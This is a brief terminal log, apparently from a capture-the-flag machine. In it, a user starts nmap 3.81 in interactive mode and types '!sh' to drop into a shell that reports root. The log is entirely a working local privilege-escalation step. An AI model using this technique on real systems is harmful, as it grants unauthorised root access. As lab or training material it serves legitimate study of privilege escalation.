 robot@linux:/usr/local/bin$ cd nmap
cd nmap
bash: cd: nmap: Not a directory
robot@linux:/usr/local/bin$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> whoami
whoami
Unknown command (whoami) -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
#